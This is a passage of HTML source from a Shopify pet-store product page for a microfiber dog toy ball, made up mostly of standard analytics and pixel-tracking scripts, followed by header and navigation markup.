Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.99,"currencyCode":"USD"},"product":{"title":"Mighty Microfiber Ball - Pig","vendor":"Mighty Dog Toys","id":"9526735441","untranslatedTitle":"Mighty Microfiber Ball - Pig","url":"\/products\/mighty-micro-ball-pig-dog-toy","type":"Dog Toys"},"id":"34947157649","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621"},"sku":"SV11500","title":"Junior","untranslatedTitle":"Junior"},{"price":{"amount":20.99,"currencyCode":"USD"},"product":{"title":"Mighty Microfiber Ball - Pig","vendor":"Mighty Dog Toys","id":"9526735441","untranslatedTitle":"Mighty Microfiber Ball - Pig","url":"\/products\/mighty-micro-ball-pig-dog-toy","type":"Dog Toys"},"id":"10825250078756","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621"},"sku":"SV12267","title":"Medium","untranslatedTitle":"Medium"},{"price":{"amount":29.5,"currencyCode":"USD"},"product":{"title":"Mighty Microfiber Ball - Pig","vendor":"Mighty Dog Toys","id":"9526735441","untranslatedTitle":"Mighty Microfiber Ball - Pig","url":"\/products\/mighty-micro-ball-pig-dog-toy","type":"Dog Toys"},"id":"40422392725540","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621"},"sku":"SV17697","title":"Regular","untranslatedTitle":"Regular"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mighty Microfiber Ball - Pig\",\"vendor\":\"Mighty Dog Toys\",\"id\":\"9526735441\",\"untranslatedTitle\":\"Mighty Microfiber Ball - Pig\",\"url\":\"\/products\/mighty-micro-ball-pig-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"34947157649\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621\"},\"sku\":\"SV11500\",\"title\":\"Junior\",\"untranslatedTitle\":\"Junior\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9526735441,"gid":"gid:\/\/shopify\/Product\/9526735441","vendor":"Mighty Dog Toys","type":"Dog Toys","handle":"mighty-micro-ball-pig-dog-toy","variants":[{"id":34947157649,"price":1599,"name":"Mighty Microfiber Ball - Pig - Junior","public_title":"Junior","sku":"SV11500"},{"id":10825250078756,"price":2099,"name":"Mighty Microfiber Ball - Pig - Medium","public_title":"Medium","sku":"SV12267"},{"id":40422392725540,"price":2950,"name":"Mighty Microfiber Ball - Pig - Regular","public_title":"Regular","sku":"SV17697"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9526735441,"requestId":"927d58c8-4b91-4946-8562-30d32eea8e9f-1769037069"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"2f8c3f84-610a-4877-a755-6b959da38f92"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9526735441,"requestId":"927d58c8-4b91-4946-8562-30d32eea8e9f-1769037069","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34947157649,"productId":9526735441,"productGid":"gid:\/\/shopify\/Product\/9526735441","name":"Mighty Microfiber Ball - Pig - Junior","price":"15.99","sku":"SV11500","brand":"Mighty Dog Toys","variant":"Junior","category":"Dog Toys","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34947157649,"productId":9526735441,"productGid":"gid:\/\/shopify\/Product\/9526735441","name":"Mighty Microfiber Ball - Pig - Junior","price":"15.99","sku":"SV11500","brand":"Mighty Dog Toys","variant":"Junior","category":"Dog Toys","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/mighty-micro-ball-pig-dog-toy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
